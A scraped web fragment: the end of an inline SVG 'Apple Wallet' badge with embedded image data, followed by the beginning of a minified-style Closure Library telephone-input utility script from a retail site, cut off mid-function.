						c-0.107,0.003-0.214,0.004-0.321,0.005c-0.127,0.001-0.254,0.001-0.381,0.001l-1.459-0.001l1.358,0.001H10.984l1.358-0.001
						l-1.459,0.001c-0.127,0-0.254,0-0.381-0.001c-0.107-0.001-0.214-0.002-0.321-0.005c-0.233-0.006-0.468-0.02-0.698-0.061
						c-0.234-0.042-0.451-0.111-0.664-0.219c-0.209-0.106-0.4-0.245-0.565-0.411c-0.166-0.166-0.304-0.357-0.411-0.565
						c-0.108-0.212-0.177-0.43-0.219-0.664c-0.041-0.23-0.055-0.465-0.061-0.698C7.56,23.914,7.559,23.807,7.558,23.7
						c-0.001-0.127-0.001-0.254-0.001-0.381l0-0.208V10.899l0,1.25l0-1.459c0-0.127,0-0.254,0.001-0.381
						c0.001-0.107,0.002-0.214,0.005-0.321c0.006-0.233,0.02-0.468,0.061-0.698c0.042-0.234,0.111-0.452,0.219-0.664
						c0.106-0.209,0.245-0.4,0.411-0.565C8.42,7.896,8.611,7.757,8.82,7.651c0.212-0.108,0.43-0.177,0.664-0.219
						c0.23-0.041,0.465-0.055,0.698-0.061c0.107-0.003,0.214-0.004,0.321-0.005c0.127-0.001,0.254-0.001,0.381-0.001l1.459,0h17.496
						l0.1,0c0.127,0,0.254,0,0.381,0.001c0.107,0.001,0.214,0.002,0.321,0.005c0.233,0.006,0.468,0.02,0.698,0.061
						c0.234,0.042,0.451,0.111,0.664,0.219c0.209,0.106,0.4,0.245,0.565,0.411c0.166,0.166,0.304,0.357,0.411,0.565
						c0.108,0.212,0.177,0.43,0.219,0.664c0.041,0.23,0.055,0.465,0.061,0.698c0.003,0.107,0.004,0.214,0.005,0.321
						c0.001,0.127,0.001,0.254,0.001,0.381l0,0.265V23.054z"/>
				</defs>
				<clipPath id="SVGID_00000126322230209090748410000013167863963891259309_">
					<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
				</clipPath>
				<g style="clip-path:url(#SVGID_00000126322230209090748410000013167863963891259309_);">
					<rect x="8.351" y="8.168" class="st2" width="24.1" height="16.781"/>
					<rect x="8.629" y="8.436" class="st3" width="23.565" height="9.997"/>
					<g>
						
							<image style="overflow:visible;opacity:0.17;" width="109" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArZJREFUeNrsnN9P02AYhfvjGwwn
Domg0cjFjDf8/3+Q3hhEGEYGjm1dfb/kNHybaymx7WbynOSkWdP2ok/P+35r0jeKEELbV9zxeai+
8jZgxME2NGoeXh5AzJ8CGj8DXmJOZaffCSAbB7iUs8DLKphxDYCxwPXMffOBtvuCSSKbTeDCPDNP
zQ/yXPuzTTBdDYAFvJfmI/Nrbf3vPQGmTzbT/zIBvDffmn/Jt9o3FcyVnulqADwQuLfmD+b35hPz
UHBTADYGMlPyPLQb87X5h/m7tj8Fc1EHYiQ4fQH8aP5kHpnPzKfmQ5VUIDbbD30S7wTsyvzN/EX3
OtIxv8Oy6kpSmCiFvmS+E8Bz82el8VgJ7dETW+mJD0rcjareQMdM5VnQH0uTWKTwSOVzJICj4KI9
VqetpbHojYcKy1K90ZfUsXmixY6/93lZElOdfCyIZ0rgSVBGAdhuInsKWQHwjfnVphbmShY0ThCH
AncqoAP6YOuKBbHY+or4Qu5vqoBVPXFPPXEYxJoS2h3I8AWLk9NNa5CkAqITyOKPPQC3B7TyVWdS
401NWvYEoN1Q8i9PANp9iAiICIgIiEBEQERAREAEIgIiAiICIhAREBEQERCBiICIgIiAiIAIRARE
BEQERCAiICIgolW5GsfkG4zaV+377p64SDjdaBE9zlDhC6luIBb3PAtY5HUhFgD9x/1+WoMfyTEJ
zgFidxAnuv9T8fgLpKsAWMxT8dMaLgTOfzfO9/rdQfQJvNf9H4vHbB2kq3gC/MAbPwznq/ZfRo8T
pFA3ypTAsThciUvlRKl8LcaX2u8v4ocwMHyo+4XNXCyuxWMSQMzLFijh9Aw/MWOgMtqjlG6tpM5V
Vu+UxJWSWgYknKBRmMkZ2wO5DFaqi/WeWAWFwQv/yX/G50weRrsBEyGEUDv6I8AAXIjF8RiAU0sA
AAAASUVORK5CYII=" transform="matrix(0.24 0 0 0.24 7.2687 8.9442)">
						</image>
						<g>
							<path class="st4" d="M32.193,12.688c0-0.081,0-0.161,0-0.242c0-0.068-0.001-0.136-0.003-0.204
								c-0.004-0.148-0.013-0.297-0.039-0.443c-0.027-0.148-0.07-0.286-0.139-0.421c-0.067-0.132-0.155-0.254-0.261-0.359
								c-0.105-0.105-0.226-0.193-0.359-0.261c-0.135-0.069-0.273-0.112-0.421-0.139c-0.146-0.026-0.295-0.035-0.443-0.039
								c-0.068-0.002-0.136-0.003-0.204-0.003c-0.081,0-0.161,0-0.242,0l-0.066,0H11.664l-0.925,0c-0.081,0-0.161,0-0.242,0
								c-0.068,0-0.136,0.001-0.204,0.003c-0.148,0.004-0.297,0.013-0.443,0.039c-0.148,0.027-0.286,0.07-0.421,0.139
								c-0.132,0.067-0.254,0.155-0.359,0.261c-0.105,0.105-0.193,0.226-0.261,0.359c-0.069,0.135-0.112,0.273-0.139,0.421
								c-0.026,0.146-0.035,0.295-0.039,0.443c-0.002,0.068-0.003,0.136-0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925l0-0.727v7.689
								h23.565v-7.641L32.193,12.688z"/>
						</g>
					</g>
					<g>
						
							<image style="overflow:visible;opacity:0.16;" width="109" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArJJREFUeNrsnNFu00AQRRN7HRoC
pFS0IBB9COKl//9DIFGVUgKIlEKcxMyKu9ImjY0jbCdI50pXlqPYD3M8M2tLO70eQmj/6nd8HdpN
RdMw+tExNmoHXuxKoP0d4CXmVHY6TwDZCsCVvDAv5VUZTFcDYF/gMvOReajjA11PRjafgR7eL/NP
852OuWDeA+lqAAzwHpmPzU919OcDAaZPNtf/PKi5eWb+av6i4yyCuQbS1QA4FLjn5lfml+ZT81hw
UwA2CnIpWN/Mn8yX5g/mjwIaMrWok4mpIHmAr81vzBPzufnM/FglFYjNQ/Sl9Lv52vxesc6ifnkX
L3pcSRYmusiXzBcCeGF+q2w8UYZm9MRWemIuUM9U8QaCG/rjXOdFVSaGLDxW+ZwI4ESldCSArE7b
W52OokTJo/I6VX/MFfuiLBNT3eBEEM+VgadRGQVguyBTxXihuPusfLKthbmSBY0TxLFucCagI/pg
JwqxzRTvh/LRtgqYVPTEgXriWNk3pIR2DjKJPq64KHnW4l8F0QlkeLEH4P5gVn7qTGp8qUnLngB0
GEr+5QlAhw8RAREBEQERiAiICIgIiEBEQERAREAEIgIiAiICIhAREBEQERAREIGIgIiAiIAIRARE
BES0LlfjP0Vv+4Qj1K5qx9395SZhspHf5L+Qvdgh1Q3EEPNlxKL2RKkA0G/u99Mabnt/NvuHa4DY
HcSZ4h8GEd0D6SoAznWxn9ZwJXB+3zj79buD6DPwh+I/FY/5JkhX8QT4mSk35nf63Q/GCROkUDcK
06Wm4nAjLpUTpYqNNL7W7/4mfggDw4e6X9jkYvFZPGYRxKJsgRJPz/ATM0YqoxmldG8lNVdZvVUm
rpXUMiDxBI1gJmfsD+QqWqkuNntiFRQGL/wn74y7TB5GhwETIYRQO/otwACWirl0yCeW9gAAAABJ
RU5ErkJggg==" transform="matrix(0.24 0 0 0.24 7.2687 11.1042)">
						</image>
						<g>
							<path class="st5" d="M32.193,14.83c0-0.081,0-0.161,0-0.242c0-0.068-0.001-0.136-0.003-0.204
								c-0.004-0.148-0.013-0.297-0.039-0.443c-0.027-0.148-0.07-0.286-0.139-0.421c-0.067-0.132-0.155-0.254-0.261-0.359
								c-0.105-0.105-0.226-0.193-0.359-0.261c-0.135-0.069-0.273-0.112-0.421-0.139c-0.146-0.026-0.295-0.035-0.443-0.039
								c-0.068-0.002-0.136-0.003-0.204-0.003c-0.081,0-0.161,0-0.242,0l-0.067,0H11.664l-0.925,0c-0.081,0-0.161,0-0.242,0
								c-0.068,0-0.136,0.001-0.204,0.003c-0.148,0.004-0.297,0.013-0.443,0.039c-0.148,0.027-0.286,0.07-0.421,0.139
								c-0.132,0.067-0.254,0.155-0.359,0.261c-0.105,0.105-0.193,0.226-0.261,0.359c-0.069,0.135-0.112,0.273-0.139,0.421
								c-0.026,0.146-0.035,0.295-0.039,0.443c-0.002,0.068-0.003,0.136-0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925l0-0.727v7.689
								h23.565v-7.641L32.193,14.83z"/>
						</g>
					</g>
					<g>
						
							<image style="overflow:visible;opacity:0.17;" width="109" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArNJREFUeNrsnNFu00AQRRN7HRoC
pFS0IBB9COKl//9DIFGVUgKIlEKcxMyKu9ImjY0jbCdI50pXlqPYD3M8M2tLO70eQgihBtTv+Dq0
m4qmYfSjY2zUDrzYlUD7O8BLzKnsdJ4AshWAK3lhXsqrMpiuBsC+wGXmI/NQxwe6noxsPgM9vF/m
n+Y7HXPBvAfS1QAY4D0yH5uf6ujPBwJMn2yu/3lQc/PM/NX8RcdZBHMNpKsBcChwz82vzC/Np+ax
4KYAbBTkUrC+mT+ZL80fzB8FNGRqUScTU0HyAF+b35gn5nPzmfmxSioQm4foS+l387X5vWKdRf3y
Ll70uJIsTHSRL5kvBPDC/FbZeKIMzeiJrfTEXKCeqeINBDf0x7nOi6pMDFl4rPI5EcCJSulIAFmd
trc6HUWJkkfldar+mCv2RVkmprrBiSCeKwNPozIKwHZBporxQnH3WflkWwtzJQsaJ4hj3eBMQEf0
wU4UYpsp3g/lo20VMKnoiQP1xLGyb0gJ7RxkEn1ccVHyrMW/CqITyPBiD8D9waz81JnU+FKTlj0B
6DCU/MsTgA4fIgIiAiICIhAREBEQERCBiICIgIiACEQERAREBEQgIiAiICIgIiACEQERAREBEYgI
iAiIaF2uxn+K3vYJR6hd1Y67+8tNwmQjv8l/IXuxQ6obiCHmy4hF7YlSAaDf3O+nNdz2/mz2D9cA
sTuIM8U/DCK6B9JVAJzrYj+t4Urg/L5x9ut3B9Fn4A/Ffyoe802QruIJ8DNTbszv9LsfjBMmSKFu
FKZLTcXhRlwqJ0oVG2l8rd/9TfwQBoYPdb+wycXis3jMIohF2QIlnp7hJ2aMVEYzSuneSmqusnqr
TFwrqWVA4gkawUzO2B/IVbRSXWz2xCooDF74T94Zd5k8jA4DJkLoIPVbgAEAWtO5dDxwKLkAAAAA
SUVORK5CYII=" transform="matrix(0.24 0 0 0.24 7.2687 13.2642)">
						</image>
						<g>
							<path class="st6" d="M32.193,16.972c0-0.081,0-0.161,0-0.242c0-0.068-0.001-0.136-0.003-0.204
								c-0.004-0.148-0.013-0.297-0.039-0.443c-0.027-0.148-0.07-0.286-0.139-0.421c-0.067-0.132-0.155-0.254-0.261-0.359
								c-0.105-0.105-0.226-0.193-0.359-0.261c-0.135-0.069-0.273-0.112-0.421-0.139c-0.146-0.026-0.295-0.035-0.443-0.039
								c-0.068-0.002-0.136-0.003-0.204-0.003c-0.081,0-0.161,0-0.242,0l-0.067,0H11.664l-0.925,0c-0.081,0-0.161,0-0.242,0
								c-0.068,0-0.136,0.001-0.204,0.003c-0.148,0.004-0.297,0.013-0.443,0.039c-0.148,0.027-0.286,0.07-0.421,0.139
								c-0.132,0.067-0.254,0.155-0.359,0.261c-0.105,0.105-0.193,0.226-0.261,0.359c-0.069,0.135-0.112,0.273-0.139,0.421
								c-0.026,0.146-0.035,0.295-0.039,0.443c-0.002,0.068-0.003,0.136-0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925l0-0.727v7.689
								h23.565v-7.641L32.193,16.972z"/>
						</g>
					</g>
					<path class="st7" d="M7.201,7.008v11.068h1.428v-6.605l0-0.925c0-0.081,0-0.161,0-0.242c0-0.068,0.001-0.136,0.003-0.204
						c0.004-0.148,0.013-0.297,0.039-0.443c0.027-0.148,0.07-0.286,0.139-0.421c0.067-0.132,0.155-0.254,0.261-0.359
						c0.105-0.105,0.226-0.193,0.359-0.261C9.564,8.549,9.702,8.505,9.85,8.479c0.146-0.026,0.295-0.035,0.443-0.039
						c0.068-0.002,0.136-0.003,0.204-0.003c0.081,0,0.161,0,0.242,0l0.925,0h18.349l0.071,0c0.081,0,0.161,0,0.242,0
						c0.068,0,0.136,0.001,0.204,0.003c0.148,0.004,0.297,0.013,0.443,0.039c0.148,0.027,0.286,0.07,0.421,0.139
						c0.132,0.067,0.254,0.155,0.359,0.261c0.105,0.105,0.193,0.226,0.261,0.359c0.069,0.135,0.112,0.273,0.139,0.421
						c0.026,0.146,0.035,0.295,0.039,0.443c0.002,0.068,0.003,0.136,0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925v6.605h1.428V7.008
						H7.201z"/>
					<g>
						
							<image style="overflow:visible;opacity:0.14;" width="121" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABKpJREFUeNrsnetSE0EQhWeTzYUk
oOEmIAoaFcv3fyF/qIggINeQhHWmPK3tmA27gJnd5JyqrsQlFbf7m57pmZDGGIqiKIqiZkHRPX8W
QklJ41i4WEUp13wL7UCiHEkKMgB0bIoYq9Q4RWP+XbEWK6sEdMbd9C1spEyuh5gBIhWnqrJKQWI1
VHY7Lj7RGOB1awvW2tZa1mpwKgo0at3N31i7ttbH8wGuj6YIX2BXkQwuLg1YE3GLA2V8gli4uFxa
u7B2hVj9Az72nIoBfNXaurUVax04OE1n5CZHuHHnyJm1H9bO4dQlBsIAr/tf4CNvBmwgGVxclmCL
uFbHoDBTjlWCOLjYHFk7sHYI4IM06JGC3gHwt9Z2rC1jJFcDjd4+gJ9Y+w6n5PEEjl5Pms4eKbvr
APsESbGGR5cYXYBvBJoVR4iBi8tHXJOZcYj7SbJkugP+3tomnJ22M7JG3SCzT+GUG8H71j5Z+2zt
q7VjZP5jgteJ0ATUVcRjG7YB6E+xHNYDrOuSHM7/L7jm4vFNLTdm0vQua3obGe6ceo7sjwM4o9d0
meKPAXodWSfZdYjXDB5pqpcMbwKqg/3S2itru4C+hnto4T5CrOkSo3M8P7hrAMYp1XsNzrYBfDEA
dJ3tIwR3WU2pkl1Sb4y8Sj95IHBJgCUAf2Ntz1rP2gsMuiXMjDVVwYeI0RDP2+BWm3Qv8QSHK6pS
jQNB9/eeTQS5pYJt4HRfFXXXD9jP64HfVkudA/4Bz9eRCE1vWxsqPsIy09YxzrCmhT6oiZRzeiBW
FPArTG+XWAr0Xj7J+X/JOt7CjOKWt9fI9F0seUtqWakU4FQuF6PYlEe+Yx2v0DvDY19BH+QAH3nF
rKvItwC8h/VcpvSmKmwjUzLFpnzyp98VrLE60wX0RUbweh/eBPBNAH+H4i0tww2hTxd8AyA21Gnd
UAGOMoDXwBdQIG4p4D1M8V21hkemxIpLfO/+lmrkVe3y8yO1lfPB61mjhffZQGbvYR3fxq5hIeAx
K6F7hZMUXYkHXI5MF7C3v1JHkomCV1MZvoHqvAfgO6jeO3dtgwg93PquM7wBWF0cWJx5RZ5+3SIO
WrZRoe9gSl/Fz+omzPEqoWcEr6d9d6DzzPw6kjzF/t2HLq9bQ/G2hef6aHVmgM8K9HHgq6rIc9Dl
gxnZw4vkg5QOIHcxADpZTrYIvVjgK95arT9x8td0WfvltE9gl3YfPk/Q/eJOb8Pk07e06l1eWzXF
OWUj9HuA1zDrJv0sftwR5kzCnmXoPvzIZD+GnQvFc+Ln3ADNogpDQOgUoVOEThE6RegUoVOEThE6
RegUoVOEThE6RegUoVOEThE6ReiETs2HJv2OXKbug1Rw5eYUp7yJ7t0i3Qed+AuGxYQujHTfnSQr
dAHuvt3pvhXivtt9rl5L6MWFLk0VpaFiKvh4DHBp5+F6tu0DdIg+clR26NJHbh/cLkxKi9Bx0KVp
j+vJJp0H3dd8Q3SMpLLL7xh5CI7DSdATb5o4wHX3JiF6w1L5Czm/N+y5+fsLm79V5C7QVP4pPlMX
6KL3e6fygc/d711fK9JfdqAeec9epr/hQuWDT1F/9FOAAQC471wyIuLFCwAAAABJRU5ErkJggg==" transform="matrix(0.24 0 0 0.24 5.8287 15.4242)">
						</image>
						<g>
							<path class="st8" d="M26.985,17.005c-0.153,0-0.307,0-0.46,0.001c-0.129,0.001-0.258,0.002-0.387,0.006
								c-0.281,0.008-0.565,0.024-0.843,0.074c-0.282,0.051-0.545,0.134-0.801,0.264c-0.033,0.017-0.738,0.337-1.372,1.323
								c-0.481,0.749-1.417,1.543-2.728,1.543c-1.31,0-2.246-0.794-2.728-1.543c-0.667-1.039-1.428-1.351-1.373-1.323
								c-0.256-0.131-0.519-0.214-0.801-0.264c-0.278-0.05-0.562-0.067-0.843-0.074c-0.129-0.003-0.258-0.005-0.387-0.006
								c-0.153-0.001-0.307-0.001-0.46-0.001l-6.6,0v9.997h26.421v-9.997L26.985,17.005z"/>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st9" d="M38.8,19.843h2.67c1.145,0,1.837,0.575,1.837,1.508v0.011c0,0.609-0.436,1.162-0.999,1.269v0.044
				c0.759,0.101,1.262,0.626,1.262,1.347v0.011c0,1.027-0.793,1.687-2.066,1.687H38.8V19.843z M41.096,22.267
				c0.681,0,1.017-0.252,1.017-0.771v-0.012c0-0.485-0.313-0.748-0.894-0.748h-1.224v1.53H41.096z M41.28,24.824
				c0.682,0,1.051-0.285,1.051-0.844V23.97c0-0.564-0.396-0.826-1.189-0.826h-1.146v1.681H41.28z"/>
			<path class="st9" d="M49.896,17.659h1.352l2.927,8.059h-1.312l-0.737-2.178h-3.105l-0.742,2.178h-1.312L49.896,17.659z
				 M49.354,22.534h2.43l-1.201-3.54h-0.021L49.354,22.534z"/>
			<path class="st9" d="M54.947,19.843h1.206v1.011h0.028c0.352-0.698,0.999-1.122,1.837-1.122c1.497,0,2.457,1.172,2.457,3.049
				v0.006c0,1.87-0.966,3.049-2.44,3.049c-0.832,0-1.508-0.425-1.854-1.105h-0.028v2.943h-1.206V19.843z M59.247,22.786V22.78
				c0-1.251-0.598-2.017-1.541-2.017c-0.916,0-1.559,0.794-1.559,2.017v0.006c0,1.217,0.648,2.01,1.559,2.01
				C58.655,24.796,59.247,24.025,59.247,22.786z"/>
			<path class="st9" d="M61.667,19.843h1.206v1.011h0.028c0.352-0.698,0.999-1.122,1.837-1.122c1.497,0,2.457,1.172,2.457,3.049
				v0.006c0,1.87-0.966,3.049-2.44,3.049c-0.832,0-1.508-0.425-1.854-1.105h-0.028v2.943h-1.206V19.843z M65.967,22.786V22.78
				c0-1.251-0.598-2.017-1.541-2.017c-0.916,0-1.559,0.794-1.559,2.017v0.006c0,1.217,0.648,2.01,1.559,2.01
				C65.376,24.796,65.967,24.025,65.967,22.786z"/>
			<path class="st9" d="M68.26,17.659h1.206v8.059H68.26V17.659z"/>
			<path class="st9" d="M70.64,22.803v-0.006c0-1.837,1.062-3.065,2.709-3.065s2.658,1.184,2.658,2.948v0.407h-4.161
				c0.022,1.111,0.632,1.76,1.592,1.76c0.715,0,1.189-0.369,1.341-0.81l0.017-0.045h1.145l-0.011,0.062
				c-0.19,0.933-1.095,1.781-2.519,1.781C71.685,25.835,70.64,24.656,70.64,22.803z M71.864,22.233h2.948
				c-0.101-1.017-0.67-1.514-1.458-1.514C72.573,20.72,71.969,21.25,71.864,22.233z"/>
			<path class="st9" d="M79.842,17.659h1.301l1.502,6.316h0.022l1.704-6.316h1.184l1.703,6.316h0.028l1.502-6.316h1.302
				l-2.179,8.059h-1.2l-1.731-6.076h-0.028l-1.736,6.076h-1.201L79.842,17.659z"/>
			<path class="st9" d="M90.435,24.048v-0.011c0-1.022,0.793-1.647,2.184-1.731l1.597-0.095v-0.441c0-0.648-0.419-1.039-1.167-1.039
				c-0.698,0-1.128,0.33-1.229,0.799l-0.011,0.05h-1.14l0.006-0.061c0.083-1.012,0.96-1.787,2.406-1.787
				c1.436,0,2.346,0.759,2.346,1.938v4.049h-1.212v-0.927h-0.022c-0.34,0.631-1.021,1.033-1.798,1.033
				C91.222,25.824,90.435,25.103,90.435,24.048z M92.724,24.857c0.85,0,1.491-0.575,1.491-1.34v-0.458l-1.435,0.089
				c-0.727,0.045-1.129,0.363-1.129,0.86v0.012C91.652,24.534,92.077,24.857,92.724,24.857z"/>
			<path class="st9" d="M96.749,17.659h1.206v8.059h-1.206V17.659z"/>
			<path class="st9" d="M99.654,17.659h1.206v8.059h-1.206V17.659z"/>
			<path class="st9" d="M101.92,22.803v-0.006c0-1.837,1.062-3.065,2.709-3.065s2.658,1.184,2.658,2.948v0.407h-4.161
				c0.022,1.111,0.632,1.76,1.592,1.76c0.715,0,1.189-0.369,1.341-0.81l0.017-0.045h1.145l-0.011,0.062
				c-0.19,0.933-1.095,1.781-2.519,1.781C102.965,25.835,101.92,24.656,101.92,22.803z M103.144,22.233h2.948
				c-0.101-1.017-0.67-1.514-1.458-1.514C103.853,20.72,103.25,21.25,103.144,22.233z"/>
			<path class="st9" d="M108.819,24.171v-3.367h-0.844v-0.961h0.844v-1.53h1.234v1.53h1.1v0.961h-1.1v3.295
				c0,0.597,0.268,0.775,0.775,0.775c0.129,0,0.235-0.011,0.324-0.021v0.933c-0.14,0.022-0.368,0.05-0.614,0.05
				C109.377,25.835,108.819,25.344,108.819,24.171z"/>
		</g>
		<g>
			<g>
				<path class="st9" d="M38.262,15.412v-1.876h0.449c0.44-0.235,0.604-0.772,0.65-1.565l0.23-3.81h3.831v5.375h0.755v1.876h-0.7
					v-1.196h-4.516v1.196H38.262z M39.647,13.485v0.051h3.021V8.841h-2.4l-0.197,3.146C40.029,12.672,39.945,13.129,39.647,13.485z"
					/>
				<path class="st9" d="M44.956,11.958V11.95c0-1.452,0.797-2.338,2.086-2.338c1.288,0,2.085,0.886,2.085,2.338v0.008
					c0,1.448-0.797,2.338-2.085,2.338C45.752,14.296,44.956,13.406,44.956,11.958z M48.379,11.958V11.95
					c0-1.07-0.482-1.691-1.338-1.691c-0.856,0-1.339,0.621-1.339,1.691v0.008c0,1.066,0.482,1.691,1.339,1.691
					C47.897,13.649,48.379,13.024,48.379,11.958z"/>
				<path class="st9" d="M50.105,11.543v-0.009c0-2.4,0.667-3.424,2.283-3.499l0.453-0.021c0.36-0.017,0.788-0.084,1.179-0.243
					v0.646c-0.143,0.134-0.621,0.243-1.146,0.269l-0.462,0.021c-1.053,0.046-1.511,0.537-1.678,1.771l-0.013,0.093h0.066
					c0.307-0.541,0.848-0.835,1.532-0.835c1.217,0,1.997,0.868,1.997,2.232v0.008c0,1.436-0.802,2.325-2.106,2.325
					C50.827,14.3,50.105,13.355,50.105,11.543z M53.571,11.975v-0.008c0-1.012-0.495-1.586-1.359-1.586s-1.359,0.574-1.359,1.586
					v0.008c0,1.062,0.495,1.679,1.359,1.679S53.571,13.037,53.571,11.975z"/>
				<path class="st9" d="M55.254,12.953v-0.009c0-0.806,0.596-1.271,1.649-1.334l1.296-0.08v-0.411c0-0.559-0.34-0.86-1.015-0.86
					c-0.542,0-0.898,0.201-1.016,0.554l-0.005,0.013h-0.729l0.004-0.025c0.117-0.709,0.806-1.188,1.771-1.188
					c1.104,0,1.721,0.566,1.721,1.507v3.097H58.2v-0.667h-0.066c-0.285,0.482-0.76,0.747-1.368,0.747
					C55.905,14.296,55.254,13.775,55.254,12.953z M56.917,13.662c0.742,0,1.283-0.487,1.283-1.133v-0.411l-1.208,0.075
					c-0.688,0.042-0.99,0.285-0.99,0.734v0.008C56.001,13.393,56.392,13.662,56.917,13.662z"/>
				<path class="st9" d="M60.333,9.692h1.917c0.856,0,1.355,0.466,1.355,1.175v0.009c0,0.448-0.314,0.872-0.738,0.961v0.066
					c0.575,0.08,0.94,0.483,0.94,1.008v0.008c0,0.785-0.575,1.297-1.549,1.297h-1.926V9.692z M62.028,11.605
					c0.587,0,0.852-0.227,0.852-0.654v-0.009c0-0.386-0.227-0.646-0.734-0.646h-1.083v1.309H62.028z M62.229,13.611
					c0.554,0,0.835-0.252,0.835-0.705v-0.008c0-0.479-0.323-0.688-0.974-0.688h-1.028v1.401H62.229z"/>
				<path class="st9" d="M65.03,9.692h0.729v3.374h0.067l2.236-3.374h0.73v4.523h-0.73v-3.374h-0.066l-2.237,3.374H65.03V9.692z"/>
				<path class="st9" d="M73.495,10.297H72.03v3.919h-0.73v-3.919h-1.464V9.692h3.659V10.297z"/>
				<path class="st9" d="M74.536,9.692h0.729v1.452h0.886c1.036,0,1.699,0.596,1.699,1.531v0.009c0,0.936-0.663,1.531-1.699,1.531
					h-1.615V9.692z M75.265,11.748v1.863h0.886c0.596,0,0.97-0.369,0.97-0.927v-0.009c0-0.562-0.378-0.928-0.97-0.928H75.265z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria.ru/assets/jsons/tel-input-utils.js?1=7
body_size: 66349
content:
(function () {
	/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
	var aa = this || self;
	function k(a, b) {
		a = a.split('.');
		var c = aa;
		a[0] in c || 'undefined' == typeof c.execScript || c.execScript('var ' + a[0]);
		for (var d; a.length && (d = a.shift()); )
			a.length || void 0 === b
				? c[d] && c[d] !== Object.prototype[d]
					? (c = c[d])
					: (c = c[d] = {})
				: (c[d] = b);
	}
	function m(a, b) {
		function c() {}
		c.prototype = b.prototype;
		a.$ = b.prototype;
		a.prototype = new c();
		a.prototype.constructor = a;
		a.fa = function (d, e, g) {
			for (var f = Array(arguments.length - 2), h = 2; h < arguments.length; h++)
				f[h - 2] = arguments[h];
			return b.prototype[e].apply(d, f);
		};
	}
	function ba(a) {
		var b = [],
			c = 0,
			d;
		for (d in a) b[c++] = a[d];
		return b;
	}
	function ca(a, b) {
		a.sort(b || da);
	}
	function da(a, b) {
		return a > b ? 1 : a < b ? -1 : 0;
	}
	function ea(a, b) {
		this.g = a;
		this.m = !!b.o;
		this.i = b.h;
		this.v = b.type;
		this.u = !1;
		switch (this.i) {
			case fa:
			case ha:
			case ia:
			case ja:
			case ka:
			case la:
			case ma:
				this.u = !0;
		}
		this.l = b.defaultValue;
	}
	var ma = 1,
		la = 2,
		fa = 3,
		ha = 4,
		ia = 6,
		ja = 16,
		ka = 18;
	function na(a, b) {
		this.i = a;
		this.g = {};
		for (a = 0; a < b.length; a++) {
			var c = b[a];
			this.g[c.g] = c;
		}
	}
	function oa(a) {
		a = ba(a.g);
		ca(a, function (b, c) {
			return b.g - c.g;
		});
		return a;
	}
	function n() {
		this.g = {};
		this.l = this.j().g;
		this.i = this.m = null;
	}
	n.prototype.has = function (a) {
		return null != this.g[a.g];
	};
	n.prototype.get = function (a, b) {
		return p(this, a.g, b);
	};
	n.prototype.set = function (a, b) {
		q(this, a.g, b);
	};
	n.prototype.add = function (a, b) {
		r(this, a.g, b);
	};
	function t(a, b) {
		for (var c = oa(a.j()), d = 0; d < c.length; d++) {
			var e = c[d],
				g = e.g;
			if (null != b.g[g]) {
				a.i && delete a.i[e.g];
				var f = 11 == e.i || 10 == e.i;
				if (e.m) {
					e = u(b, g);
					for (var h = 0; h < e.length; h++) r(a, g, f ? e[h].clone() : e[h]);
				} else (e = v(b, g)), f ? ((f = v(a, g)) ? t(f, e) : q(a, g, e.clone())) : q(a, g, e);
			}
		}
	}
	n.prototype.clone = function () {
		var a = new this.constructor();
		a != this && ((a.g = {}), a.i && (a.i = {}), t(a, this));
		return a;
	};
	function v(a, b) {
		var c = a.g[b];
		if (null == c) return null;
		if (a.m) {
			if (!(b in a.i)) {
				var d = a.m,
					e = a.l[b];
				if (null != c)
					if (e.m) {
						for (var g = [], f = 0; f < c.length; f++) g[f] = d.i(e, c[f]);
						c = g;
					} else c = d.i(e, c);
				return (a.i[b] = c);
			}
			return a.i[b];
		}
		return c;
	}
	function p(a, b, c) {
		var d = v(a, b);
		return a.l[b].m ? d[c || 0] : d;
	}
	function w(a, b) {
		if (null != a.g[b]) a = p(a, b, void 0);
		else
			a: {
				a = a.l[b];
				if (void 0 === a.l)
					if (((b = a.v), b === Boolean)) a.l = !1;
					else if (b === Number) a.l = 0;
					else if (b === String) a.l = a.u ? '0' : '';
					else {
						a = new b();
						break a;
					}
				a = a.l;
			}
		return a;
	}
	function u(a, b) {
		return v(a, b) || [];
	}
	function x(a, b) {
		return a.l[b].m ? (null != a.g[b] ? a.g[b].length : 0) : null != a.g[b] ? 1 : 0;
	}
	function q(a, b, c) {
		a.g[b] = c;
		a.i && (a.i[b] = c);
	}
	function r(a, b, c) {
		a.g[b] || (a.g[b] = []);
		a.g[b].push(c);
		a.i && delete a.i[b];
	}
	function y(a, b) {
		var c = [],
			d;
		for (d in b) 0 != d && c.push(new ea(d, b[d]));
		return new na(a, c);
	}
	function A() {}
	A.prototype.g = function (a) {
		new a.i();
		throw Error('Unimplemented');
	};
	A.prototype.i = function (a, b) {
		if (11 == a.i || 10 == a.i) return b instanceof n ? b : this.g(a.v.prototype.j(), b);
		if (14 == a.i) return 'string' === typeof b && B.test(b) && ((a = Number(b)), 0 < a) ? a : b;
		if (!a.u) return b;
		a = a.v;
		if (a === String) {
			if ('number' === typeof b) return String(b);
		} else if (
			a === Number &&
			'string' === typeof b &&
			('Infinity' === b || '-Infinity' === b || 'NaN' === b || B.test(b))
		)
			return Number(b);
		return b;
	};
	var B = /^-?[0-9]+$/;
	function C() {}
	m(C, A);
	C.prototype.g = function (a, b) {
		a = new a.i();
		a.m = this;
		a.g = b;
		a.i = {};
		return a;
	};
	function D() {}
	m(D, C);
	D.prototype.i = function (a, b) {
